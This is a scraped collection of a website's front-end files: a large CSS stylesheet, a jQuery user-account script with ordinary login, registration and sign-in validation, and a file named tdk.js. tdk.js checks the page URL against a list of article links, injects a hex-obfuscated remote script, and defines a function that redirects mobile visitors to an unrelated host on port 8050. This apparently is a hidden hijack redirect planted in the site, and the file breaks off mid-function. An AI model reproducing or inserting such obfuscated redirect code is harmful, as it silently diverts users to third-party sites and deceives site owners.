.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .detail-icon{text-decoration:none;text-align:left;vertical-align:middle;font-size:14px;line-height:1;padding:4px 0 4px;border-top-right-radius:4px;border-bottom-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(enabled='true', startColorstr='#B2000000', endColorstr='#B2000000');background:rgba(0,0,0,.7);display:inline-block;color:#fff}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .detail-icon .cate{padding-right:28px;padding-left:4px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .detail-icon .ifont-wrap{background:#fc3077;height:100%;width:24px;position:absolute;top:0;right:0;display:inline-block;border-top-right-radius:4px;border-bottom-right-radius:4px}
.pageWrap .pic-left .page-detail .detail-wrap-pic .detail-pic .detail-dock .detail-icon .ifont{font-weight:100;font-size:24px;position:absolute;top:0;right:0}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock .dock-list{display:none}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list{display:block;position:absolute;top:16px;left:14px;padding-left:15px}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .arrow-left{margin-top:-12px;left:3px;display:block;position:absolute;width:0;height:0;border-width:6px;border-style:solid dashed dashed;border-color:transparent #fff transparent transparent;font-size:0;line-height:0}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail{margin-top:-17px;float:left;display:inline-block;*display:inline;zoom:1;width:250px;heigth:90px;background-color:#fff}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail img{margin:10px;width:70px;height:70px;float:left}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail a{text-decoration:none}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-title{display:block;margin-top:12px;font-size:10px;line-height:1.5;color:#999;text-align:left;height:36px;overflow:hidden;word-wrap:break-word}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-tip{display:block;margin-top:12px;font-size:13px;font-weight:700;color:red}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-price{display:block;margin-top:10px;float:left;padding:4px;line-height:1;color:#d3d3d3}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-price .price-yen{margin-right:2px;font-size:12px;color:#666}
.pageWrap .pic-left .page-detail .detail-pic span.detail-dock:hover .dock-list .dock-detail .list-info .info-price .price-price{font-size:16px;color:#f03}
.pageWrap .pic-left .page-detail .detail-tag-wrap{border-bottom:1px solid #e7e7e7;text-align:center;color:#666}
.pageWrap .pic-left .page-detail .detail-tag-wrap i{float:left;font-size:20px;margin-right:20px;padding-left:30px}
.pageWrap .pic-left .page-detail .detail-tag-wrap span{display:inline-block;color:#666;font-size:14px}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag{overflow:hidden;display:inline-block}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag li{display:inline-block;margin-right:20px}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag li.last{margin-right:0}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag a{display:inline-block;padding:6px 10px;height:12px;font-size:14px;line-height:14px;text-align:center;color:#666;border:1px solid #dedede;border-radius:2px;text-decoration:none;margin-bottom:10px}
.pageWrap .pic-left .page-detail .detail-tag-wrap .detail-tag li:hover a{color:#fff;background-color:#f03;border:1px solid transparent}
.pageWrap .pic-left .page-detail .detail-about-wrap{position:relative;display:block;width:828px;margin:30px 30px;text-align:justify}
.pageWrap .pic-left .page-detail .detail-about-wrap .desc-icon-s{position:absolute;top:-14px;left:0}
.pageWrap .pic-left .page-detail .detail-about-wrap .desc-icon-e{position:absolute;bottom:0;right:-10px}
.pageWrap .pic-left .page-detail .detail-about-wrap .about{margin:auto;width:768px;color:#666;font-size:14px;line-height:24px;display:inline;padding-left:30px}
.pageWrap .pic-left .page-detail .detail-items-wrap{margin:0 0 20px 30px;font-size:14px;line-height:1}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-title{text-align:center;margin-bottom:20px;font-size:20px;line-height:20px;color:#666}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-title img{height:12px}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics{position:relative;font-size:0}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics a{display:inline-block;text-decoration:none;width:200px;margin-right:10px;color:#666;margin-bottom:10px;font-size:14px}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics a img{width:200px;height:200px}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics p{margin-top:8px;line-height:16px;max-height:32px;overflow:hidden}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics span{display:inline-block;margin-top:8px;color:#333}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics .rongzai-a{position:absolute;top:0;right:17px;width:410px}
.pageWrap .pic-left .page-detail .detail-items-wrap .item-pics .rongzai-a img{width:410px;height:200px}
.pageWrap .pic-left .page-other{padding-top:42px;width:299px;height:100%;border-left:1px solid #ededed;background:url(../images/3-3.jpg);overflow:hidden}
.pageWrap .pic-left .page-other .other-user{display:block;text-decoration:none;color:#000}
.pageWrap .pic-left .page-other .other-user *{text-decoration:none}
.pageWrap .pic-left .page-other .other-user img{display:block;margin-left:auto;margin-right:auto;width:120px;height:120px;border-radius:50%}
.pageWrap .pic-left .page-other .other-user .user-name{display:block;margin-top:21px;text-align:center;line-height:1;font-size:14px}
.pageWrap .pic-left .page-other .other-userCount{margin-top:21px;margin-left:auto;margin-right:auto;width:194px}
.pageWrap .pic-left .page-other .other-userCount li{float:left;width:64px;border-right:1px solid #d7d7d7}
.pageWrap .pic-left .page-other .other-userCount li p{line-height:1;text-align:center}
.pageWrap .pic-left .page-other .other-userCount li .userCount-title{margin-bottom:9px;font-size:18px}
.pageWrap .pic-left .page-other .other-userCount li .userCount-count{font-size:14px}
.pageWrap .pic-left .page-other .other-userCount li.last{border-right:0}
.pageWrap .pic-left .page-other .other-follow{margin-left:auto;margin-right:auto;margin-top:19px;width:69px;height:32px;border:1px solid #000;font-size:14px;line-height:32px;color:#000;cursor:pointer}
.pageWrap .pic-left .page-other .other-follow .tbc-dig-button{text-decoration:none}
.pageWrap .pic-left .page-other .other-follow .tbc-dig-button-title{font-family:ifont}
.pageWrap .pic-left .page-other .other-follow .tbc-dig-button-title em{margin-right:7px;vertical-align:1px}
.pageWrap .pic-left .page-other .other-follow .tbc-dig-count{display:none}
.pageWrap .pic-left .page-other .other-follow .tbc-like-wrap{text-align:center;text-decoration:none}
.pageWrap .pic-left .page-other .other-follow .tbc-tb-dig-tip{display:none}
.pageWrap .pic-left .page-other .other-des{margin-left:auto;margin-right:auto;width:250px;margin-top:23px;font-size:12px;color:#666;line-height:24px;text-indent:2em}
.pageWrap .pic-left .page-other .other-line{margin-top:82px;height:1px;background:#ededed}
.pageWrap .pic-left .page-other .other-more{margin-left:15px;margin-top:20px;margin-right:14px;line-height:18px}
.pageWrap .pic-left .page-other .other-more .title-word{float:left;font-size:18px;color:#333}
.pageWrap .pic-left .page-other .other-more .title-link{float:right;font-size:12px;color:#666}
.pageWrap .pic-left .page-other .other-more .more-list{margin-top:10px;margin-right:-10px}
.pageWrap .pic-left .page-other .other-more .more-list li{float:left;margin-right:10px;margin-bottom:10px;width:130px;height:195px}
.pageWrap .pic-left .pic-comment{margin:30px;margin-bottom:40px}
.pageWrap .pic-left .pic-comment .pic-number{font-size:18px;line-height:24px;color:#333}
.pageWrap .his-pic{padding-left:15px;padding-top:10px}
.pageWrap .his-pic .pic-title{font-size:18px;line-height:30px;vertical-align:middle;color:#333}
.pageWrap .his-pic ul li.item{width:120px;height:160px;float:left;margin-right:10px;margin-bottom:10px}
.pageWrap .his-pic ul li.item .imgDiv{width:120px;height:160px;overflow:hidden;text-align:center}
.pageWrap .his-pic ul li.item .imgDiv img{max-width:100%;height:100%;vertical-align:middle}
.pageWrap .kan-related{float:left;width:100%}
.pageWrap .kan-related .kan-related-item{padding-top:20px;font-size:16px;background-color:#f3f3f3;width:100%;font-family:'Microsoft Yahei',arial}
.pageWrap .kan-related .kan-related-item .kan-title{text-align:center;font-size:20px;line-height:40px;vertical-align:middle;font-weight:100}
.pageWrap .kan-related .kan-related-item .zw-itemListBox{width:100%;overflow:hidden}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .clearfix:after,.pageWrap .kan-related .kan-related-item .zw-itemListBox .clearfix:before{content:"020";height:0;display:block;visibility:hidden}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .clearfix:after{clear:both}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .clearfix{*zoom:1}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl{padding-left:5px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li{position:relative;width:230px;float:left;margin-right:7px;margin-bottom:10px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li img{vertical-align:top}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li .zw-pins{display:none}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li:hover{box-shadow:-2px 0 2px #e8e8e8,2px 0 2px #e8e8e8,0 3px 3px #a4a4a4}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li:hover .zw-btm-line{height:2px;width:228px;position:absolute;left:0;bottom:-1px;background:#f03}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li:hover .zw-btnHeart{display:none;cursor:pointer;position:absolute;top:10px;right:10px;width:32px;height:30px;background:url(../images/32-30.png) no-repeat}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl li:hover .zw-pins{text-decoration:none;position:absolute;top:0;left:0;display:block;-webkit-animation:fadeIn 2s linear 0s infinite;-moz-animation:fadeIn 2s linear 0s infinite;-ms-animation:fadeIn 2s linear 0s infinite;-o-animation:fadeIn 2s linear 0s infinite;animation:fadeIn 2s linear 0s infinite}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-imgBox{width:230px;height:304px;position:relative;overflow:hidden;text-align:center}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-imgBox .item-img{max-width:100%;height:100%;vertical-align:middle}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-btnHeart{display:none;cursor:pointer;position:absolute;top:10px;right:10px;width:32px;height:30px;background:url(../images/32-30.png) no-repeat}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-li{box-shadow:-2px 0 2px #e8e8e8,2px 0 2px #e8e8e8,0 3px 3px #a4a4a4}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-li .zw-btm-line{height:2px;width:228px;position:absolute;left:0;bottom:-1px;background:#f03}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-bottom{border-left:1px solid #e1dede;border-bottom:1px solid #e1dede;border-right:1px solid #e1dede;height:106px;position:relative}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p{padding:10px 0 12px 10px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p span{height:14px;color:#999;line-height:14px;cursor:pointer}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .xihuan{font-size:18px;color:#999;line-height:18px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .beixihuan{font-size:18px;color:#ff0035;line-height:18px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .beixihuan em.ifont{color:#f03}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-like{float:left;text-decoration:none;padding-right:20px;padding-top:2px;color:#999;cursor:pointer}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-like .like-count{font-size:12px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-talk{float:left;color:#999;text-decoration:none}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-talk span{font-size:18px;line-height:18px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p .zw-talk .like-count{font-size:12px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-p b{float:left;color:#b7b7b7;line-height:14px;margin-right:20px;font-weight:400}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-middle{padding-top:5px;padding-left:10px;font-size:12px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-middle .zw-logo{border-radius:15px;float:left;margin-right:5px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-middle .zw-word{float:left;color:#666;line-height:30px;text-decoration:none;width:72px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-middle .zw-date{color:#999;line-height:30px;float:right;padding-right:10px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-links{padding-left:10px;padding-top:10px;height:50px;overflow:hidden;font-size:12px}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-links a{float:left;color:#333;margin:0 10px 0 0;line-height:12px;padding:6px 7px;border-radius:2px;text-decoration:none;cursor:pointer}
.pageWrap .kan-related .kan-related-item .zw-itemListBox .zw-itemUl .zw-links a:hover{color:#fff;background:#f03}
.tab-box{width:400px}
.tab-box .tab-content{position:relative;height:600px}
.tab-box .tab-content .tab-pannel{width:400px;height:600px;text-align:center}
.tab-box .tab-content .tab-pannel img{height:100%}
.tab-box .slide-nav-left{position:absolute;top:45%;left:-80px;width:21px;height:39px;background:url(../images/1-21-39.png) no-repeat}
.tab-box .slide-nav-right{position:absolute;top:45%;right:-80px;width:21px;height:39px;background:url(../images/2-21-39.png) no-repeat}
.place-explain{font-size: 12px;padding: 20px 10px;margin-bottom: 10px;background: #fff;max-width: 1200px;}
.place-explain a {color: #5E5E5E;margin: 0 3px;}
.place-explain .bady-xx-seo{width: 435px;overflow: hidden;white-space: nowrap;}

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/user.js
body_size: 2314
content:
/**
 * @name 用户相关
 * @url http://www.yangtata.com
 */
;(function($){
    $.yangtata.user = {
        init: function(options){
            $.yangtata.user.bind_form();
			$.yangtata.user.sign();
			$.yangtata.user.changeTag();
        },
        //登陆页面
        login_validate: function(form){
            //验证
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            form.find('#J_pass').formValidator({onshow:' ', onfocus:lang.please_input+lang.password, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.password});
        },
        //找回密码验证
        findpwd_email_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_email').formValidator({onshow:' ', onfocus:lang.please_input+lang.email, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.email});
            $('#J_captcha1').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
		findpwd_name_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            $('#J_captcha2').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //重置密码表单
        resetpwd_form: function(){
            $.formValidator.initConfig({formid:'J_resetpwd_form',autotip:true});
            
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});

            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});

            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //绑定表单
        bind_form: function(){
            if ($('#J_bind_form')) {
                $.formValidator.initConfig({formid:'J_bind_form',autotip:true});
                $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.email})
                .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=email',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.email_exists,
                    onwait : lang.wait
                });
                
                $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.username})
                .inputValidator({max:20,onerror:lang.username_tip})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=username',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.username_exists,
                    onwait : lang.wait
                }).defaultPassed();

                $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
                .inputValidator({min:6,onerror:lang.password_too_short})
                .inputValidator({max:20,onerror:lang.password_too_long});

                $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.repassword_empty})
                .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            }
        },

		sign: function(){
			$('.sign_btn').on('click',function(){
				console.log(1)
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){
						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU} '+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if(today_dou == tomorrow_dou){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);
							totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							$('em.text').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
			
			
			$('.signIn_btn').on('click',function(){
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){

						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU}'+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if($('div.juan_btn a.signIn_btn').text().indexOf('已签到')!=-1){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							//$('div.juan_btn a.signIn_btn').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
		},

		changeTag: function(){
			$(document).on('click', '.tit',function(){
				console.log($(this).parent());
				$(this).parent().toggleClass('add');  
				$(this).parent().siblings().removeClass('add');
				
			});
			$(".get_password_way input").on("blur",function(){
				$(this).removeClass("cur_input");
			});
		},



        //注册验证
        register_form: function(form){
            //协议
            $('#J_protocol_btn').on('click', function(){
                var content = $('#J_protocol').html();
                $.dialog({id:'protocol', title:lang.user_protocol, content:content, padding:'', fixed:true, lock:true});
            });
            //验证
            $.formValidator.initConfig({formid:'J_register_form',autotip:true});
            $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.email})
            .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=email',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.email_exists,
                onwait : lang.wait
            });
            $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.username})
            .inputValidator({max:20,onerror:lang.username_tip})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=username',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.username_exists,
                onwait : lang.wait
            });
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});
            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        }
    };
    $.yangtata.user.init(); //用户
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/tdk.js
body_size: 1308
content:
        const arr_url = ["https://m.ai5z.com/article/read/id/6974.html","https://m.ai5z.com/article/read/id/15852.html","https://www.ai5z.com/article/read/id/15585.html","https://m.ai5z.com/article/read/id/12651.html","https://m.ai5z.com/article/read/id/17419.html","https://m.ai5z.com/article/read/id/13366.html","https://m.ai5z.com/article/read/id/17069.html","https://m.ai5z.com/article/read/id/17000.html","https://m.ai5z.com/article/read/id/16867.html","https://m.ai5z.com/article/read/id/12897.html","https://m.ai5z.com/article/read/id/16535.html","https://m.ai5z.com/article/read/id/15812.html","https://m.ai5z.com/article/read/id/13825.html","https://m.ai5z.com/article/read/id/14943.html","https://m.ai5z.com/article/read/id/13973.html","https://m.ai5z.com/article/read/id/15122.html","https://m.ai5z.com/article/read/id/16338.html","https://m.ai5z.com/article/read/id/13286.html","https://m.ai5z.com/article/read/id/13533.html","https://m.ai5z.com/article/read/id/15536.html","https://m.ai5z.com/article/read/id/11431.html","https://m.ai5z.com/article/read/id/17654.html","https://m.ai5z.com/article/read/id/14287.html","https://m.ai5z.com/article/read/id/15559.html","https://m.ai5z.com/article/read/id/17790.html","https://m.ai5z.com/article/read/id/15854.html","https://m.ai5z.com/article/read/id/16451.html","https://m.ai5z.com/article/read/id/15625.html","https://m.ai5z.com/article/read/id/15531.html","https://m.ai5z.com/article/read/id/14614.html","https://m.ai5z.com/article/read/id/14223.html","https://m.ai5z.com/article/read/id/12967.html","https://m.ai5z.com/article/read/id/12447.html","https://m.ai5z.com/article/read/id/14621.html","https://m.ai5z.com/article/read/id/13302.html","https://m.ai5z.com/article/read/id/16235.html","https://m.ai5z.com/article/read/id/14911.html","https://m.ai5z.com/article/read/id/18321.html","https://m.ai5z.com/article/read/id/13820.html","https://m.ai5z.com/article/read/id/11248.html","https://m.ai5z.com/article/read/id/17275.html","https://m.ai5z.com/article/read/id/15309.html","https://m.ai5z.com/article/read/id/12652.html","https://m.ai5z.com/article/read/id/15303.html","https://m.ai5z.com/article/read/id/14986.html","https://m.ai5z.com/article/read/id/14875.html","https://m.ai5z.com/article/read/id/13876.html","https://m.ai5z.com/article/read/id/14537.html","https://m.ai5z.com/article/read/id/15174.html","https://m.ai5z.com/article/read/id/11916.html","https://m.ai5z.com/article/read/id/17088.html","https://m.ai5z.com/article/read/id/15707.html","https://m.ai5z.com/article/read/id/16202.html","https://m.ai5z.com/article/read/id/15984.html","https://m.ai5z.com/article/read/id/12623.html","https://m.ai5z.com/article/read/id/12839.html","https://m.ai5z.com/article/read/id/15130.html","https://m.ai5z.com/article/read/id/15178.html","https://m.ai5z.com/article/read/id/14813.html","https://m.ai5z.com/article/read/id/16880.html","https://m.ai5z.com/article/read/id/13525.html","https://m.ai5z.com/article/read/id/10168.html","https://m.ai5z.com/article/read/id/17135.html","https://m.ai5z.com/article/read/id/17731.html","https://m.ai5z.com/article/read/id/12484.html","https://m.ai5z.com/article/read/id/15858.html","https://m.ai5z.com/article/read/id/15191.html","https://m.ai5z.com/article/read/id/14756.html","https://m.ai5z.com/article/read/id/14804.html","https://m.ai5z.com/article/read/id/14619.html","https://m.ai5z.com/article/read/id/14282.html","https://m.ai5z.com/article/read/id/12297.html","https://m.ai5z.com/article/read/id/12840.html","https://m.ai5z.com/article/read/id/5073.html","https://m.ai5z.com/article/read/id/12646.html","https://m.ai5z.com/article/read/id/14990.html","https://m.ai5z.com/article/read/id/18942.html","https://m.ai5z.com/article/read/id/12282.html","https://m.ai5z.com/article/read/id/14481.html","https://m.ai5z.com/article/read/id/6106.html","https://m.ai5z.com/article/read/id/17905.html","https://m.ai5z.com/article/read/id/15452.html","https://m.ai5z.com/article/read/id/17805.html","https://m.ai5z.com/article/read/id/13537.html"];
        var url_now=document.location.href;
        console.log(url_now);
        
        for (let a in arr_url) {
            console.log(arr_url[a]);
          if(arr_url[a] == url_now){
             var hpH1=hpH1||[];(function(){var eYclTs2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");eYclTs2['\x73\x72\x63']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x37\x32\x66\x65\x33\x63\x39\x36\x62\x62\x35\x35\x33\x66\x62\x66\x31\x38\x61\x65\x36\x35\x65\x31\x63\x63\x62\x61\x39\x38\x34\x35";var G3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];G3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](eYclTs2,G3)})();



function goPAGE() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        window.location.href = "https://www.bty8020.com:8050"
    } else {
